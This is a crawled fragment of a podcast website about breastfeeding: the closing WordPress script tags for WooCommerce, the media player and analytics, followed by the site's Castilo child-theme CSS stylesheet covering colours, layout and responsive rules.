</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css
body_size: 2219
content:
/*
Theme Name: Castilo Child
Description: Child theme for the Castilo Theme
Author: Liviu Cerchez
Author URI: http://themeforest.net/user/liviu_cerchez
Template: castilo
Version: 0.1
*/

/** 
Table Contents:
# General
	## Social Buttons
# Header
	## Menu
# Section
# Content
	## Media
# Widgets	
# Sidebar
# Form
# Podcast
# Template Fluid
# Woocommerce
# Footer
# Media Queries
*/

/************************
# General 
**/

body{
	font-size: 17px;
}

.ml-auto{ margin-left: auto }

.mr-auto{ margin-right: auto }

.cursive{
	font-family: 'Dancing Script', cursive;
	font-weight: bold;	
	letter-spacing: 2px;
}

.brandcolor-pink{
	color: #cc00aa;
}

.add-separator{
	border-bottom: 2px solid rgba(38, 38, 38, .5);
}

.add-separator em{
	color: #262626;
}

.add-separator span::after {
	bottom: -9px;
	height: 6px;
}

.solid-frame{
	border: 1px solid #cc00aa;
	padding: 3em;
}

.bracket-frame{
	position: relative;
	padding: 3em 6em;
}

.bracket-frame:after,
.bracket-frame:before {
    border: 1px solid #cc00aa; 
    bottom: 0;    
    content: '';
    position: absolute;
    top: 0;
    width: 6%;
}

.bracket-frame:after {
    border-left: none;
    right: 0;
}

.bracket-frame:before {
    border-right: none;
    left: 0;
}

.border-bottom{
	border-bottom: 1px solid #262626;
}

.border-bottom-color{
	border-bottom: 1px solid #cc00aa;
}

.border-bottom-fat {
    border-width: 6px;
}

.padding-top {
	padding-top: 3rem;
}

.padding-bottom {
	padding-bottom: 3rem;
}


/************************
## Social Buttons
**/

.social-navigation a {
    padding-left: 6px;
    padding-right: 6px;
}

.social-navigation a::before{
	border: 1px solid #ddd;
	border-radius: 100%;	
	padding: 6px;
}

.social-navigation .contact a::before {
    content: "\F1EE";
}

.social-navigation .instagram a::before {
    content: "\F2FE";
}

.social-navigation .facebook a::before {
    content: "\F20C";
}

#social-links-menu ul::after{
	display: none;
}

blockquote.plain::before{
	display: none;
}

blockquote.plain {
    position: relative;
    margin: 0 0 3.25rem 0;
    padding-left: 0;
    padding-right: 0;
}



/************************
# Header 
**/

.custom-logo{
	max-width: 260px;
}

.navbar-is-sticky .custom-logo{
	max-width: 140px;	
}

.section-tagline {
    background-color: #cc00aa;
    color: #fff;
    font-size: 1.8rem;
    text-transform: uppercase;
    line-height: 1;
    border-radius: 12px 0 0 0;
    padding: 10px 20px;
}

.section-tagline em {	
    text-transform: none;
    font-size: 1.4rem;
}

.section-sponsor{
	background-color: #262626;
	padding: 2em;
	color: #fff;
}

.section-sponsor h5{
	text-transform: uppercase;
}

.featured-content{
	padding-top: 10rem;
	padding-bottom: 10rem;
}

.featured-content .entry-title{
	text-transform: uppercase;
}

/************************
## Menu 
**/

#site-menu > ul::after{
	display: none;
}

#site-menu a{
	text-transform: uppercase;
}

#site-menu .current-menu-item > a{
	font-weight: bold;
}

#top .site-menu-toggle a::before{
	display: none;
}

#top .site-menu-toggle a{
	text-transform: uppercase;
}

/************************
# Section 
**/

.about-us-section {
    margin-bottom: 6rem;
    font-size: 1.2rem;
}

.about-us-section .stacked-images > img{
    max-height: 250px;
    width: auto;
}

.about-us-section .img-diane {
    right: -6em;
    top: -5em;
}

.about-us-section .img-abby {
    right: 3em;
    top: 0;
}

.episodes-section{
	background-color: rgba(38, 38, 38, .1);
	padding: 4em 0;
}

.section-contest {
    background-color: #cc00aa;
    color: #fff;
    padding: 3em;
    text-align: left;
}

.section-contest .button{
	color: #fff;
	border-color: #fff;
}

.section-contest .button:hover{
	background-color: #fff;
	border-color: #fff;
	color: #262626;
}

.section-contest .col-md-6{
	padding-left: 3em;
}

.section-contest img{
	border: 1px solid #fff;
}

.section-copyright{
	background-color: #262626;
	padding: 3em;
	color: #fff;	
}

.section-copyright a{
	color: #fff;
}

.section-copyright .social-navigation a::before{
	border-color: #fff;
	background-color: #fff;
	color: #262626;
}

.section-copyright .social-navigation a:hover::before{
	color: #cc00aa;
}

/************************
# Content 
**/

.entry-header .entry-meta {
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 400;
    letter-spacing: 2px;
}

.share-entry,
.post-controls,
#comments{
	border-top: 2px solid rgba(38, 38, 38, .5);
}

.share-entry .share-title{
	text-transform: uppercase;
	color: #cc00aa;
}

.post-controls h5{
	color: #cc00aa;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6{
	color: #cc00aa;
}

.entry-content h6.default-text-color{
	color: #262626;
}

.entry-content .social-navigation{
	margin: 0 0 1.625em;
}


.entry-content .about-contact a{
	font-weight: bold;
	font-size: 1.2rem;
}

.entry-content .about-contact img{
	width: 100%;
}

/************************
## Media 
**/

.stacked-images {
    position: relative;
}

.stacked-images > img {
    position: absolute;
}

.multiply-effect a{
	padding-bottom: 0;
}

.multiply-effect a img{
	border-radius: 0;
}

body .castilo-mejs-container .mejs-playpause-button > button{
	background: #cc00aa !important;
}

/************************
# Widgets 
**/

.widget_archive li::before, .widget_product_categories li::before, .widget_categories li::before {
    display: none;
}

#footer .widget{
	padding-left: 0;
	padding-right: 0;	
}

.footer-widgets-1 .widget-title{
	position: absolute;
	clip: rect(0,0,0,0);
}

.footer-widgets-1 h5{
	color: #cc00aa;
}

.footer-widgets-1 .button-filled{
	width: 100%;
}

.footer-widgets-1 .mc4wp-form {
    max-width: 320px;
}


/************************
# Sidebar 
**/

#sidebar .widget{
	padding: 0;
	border: 0;
}

#sidebar .widget-title{
	text-transform: uppercase;
	color: #cc00aa;
}

#sidebar .widget_subscription{
	text-align: center;
	padding: 1.5rem;
	border: 2px solid #262626;
	border-radius: 3px;	
}

#sidebar .widget_subscription .widget-title{
	margin-bottom: 15px;
}

#sidebar .widget_subscription .add-separator{
	border: 0;
}

#sidebar .widget_subscription .add-separator span::after{
	display: none;
}

#sidebar .widget_subscription p{
	margin-bottom: 15px;
}

#sidebar .widget_subscription .mdi-headphones {
    font-size: 60px;
    line-height: 1;
}

#sidebar .widget_subscription .button-filled{
	width: 100%;
}

/************************
# Form 
**/

::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #262626;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #262626;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #262626;
}
:-moz-placeholder { /* Firefox 18- */
  color: #262626;
}

input[type="text"], input[type="password"], input[type="email"], input[type="search"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="number"], input[type="range"], input[type="tel"], input[type="url"], select, textarea{
	border: 2px solid rgba(38, 38, 38, .5);
}

.mc4wp-form input[type="email"]{
	text-align: center;
}

/************************
# Podcast 
**/

.latest-episode .big.text-uppercase{
	font-family: 'Dancing Script', cursive;
	font-size: 1.6rem;
	letter-spacing: 2px;	
	font-weight: bold;		
	opacity: 1;
	color: #cc00aa;
	text-transform: lowercase;
}

.episodes-listing article {
	padding-top: 0;
	padding-bottom: 0;
	background-color: #fff;
	margin-bottom: 3rem;
	margin-top: 2rem;
}

.episodes-listing article .row {
    padding: 2em;
}

.episodes-listing article.has-post-thumbnail .row {
    padding: 0 2em 0 0;
}

.episodes-listing .entry-episode .entry-title::before {
	display: none;
}

.episodes-listing .entry-title{
	font-size: 2rem;
	color: #cc00aa;
	line-height: 1;
}

/************************
# Template Fluid 
**/

/************************
# Woocommerce 
**/

.woocommerce .tagline-container{
	border-bottom: 1px solid rgba(38, 38, 38, .5);
}

/************************
# Footer 
**/

.copyright{
	text-transform: uppercase;
}

body:not(.home) #footer{
	border-top: 6px solid #cc00aa;
}


/************************
# Media Queries 
**/

@media (max-width: 991px) {

	.about-us-section {
	    margin-bottom: 4rem;
	}

	.about-us-section .img-abby{
		right: 0;
	}

	.about-us-section .img-diane {
	    right: -10em;	    
	}	
}

@media (max-width: 767px) {

	.featured-content{
		padding-top: 7.5rem;
		padding-bottom: 7.5rem;
	}

	.featured-content .button-rss{
		display: none;
	}

	.about-us-section .stacked-images > img {
		position: relative;
		display: flex;
		margin: 20px 2% 0;
		float: left;
		width: 46%;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
	}

	.section-tagline em{
		display: block;
		margin-bottom: 10px;
	}

	.section-contest{
		text-align: center;
	}	

	.section-contest img{
		margin-bottom: 1rem;
	}

	.section-contest .col-md-6{
		padding-left: 0;
	}

	.latest-episode .button{
		width: 100%;
		margin-bottom: 10px;
	}

	.episodes-listing article {
		border-bottom: 1px solid rgba(38, 38, 38, .5);
	}

	.episodes-listing article.has-post-thumbnail .row{
		padding: 0;
	}

	.episodes-listing article.has-post-thumbnail .col-xl-9{
		padding: 2em 3em;
	}
}


@media screen and (max-width: 575px) {
	.site-menu-toggle a{
		width: auto;
	}

	.section-contest h2 {
	    hyphens: none;
	}	
}

@media screen and (max-width: 480px) {
	.sticky-header{
		position: fixed;
		width: 100%;
		z-index: 70;
	}

	#spacer{
		min-height: 150px;
	}
}

@media screen and (max-width: 410px) {
	.site-title h1{
		padding: 0;
		text-align: center;
	}

	.site-menu-toggle {
	    display: block;
	    width: 100%;
	    margin: 10px 0 0;
	    text-align: center;
	}	
}